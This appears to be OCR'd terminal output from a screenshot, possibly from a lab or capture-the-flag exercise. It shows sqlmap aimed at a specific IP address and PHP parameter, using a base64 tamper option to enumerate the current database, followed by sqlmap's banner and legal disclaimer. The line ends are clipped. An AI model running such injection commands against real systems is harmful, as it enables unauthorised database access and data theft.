 root@electronic:~# sqlmap -u http://219.153.49.228:49835/show.php?id=MQo= --lev
l=3 --tamper=base64encode --current-db
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.2.7#stable}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 20:08:49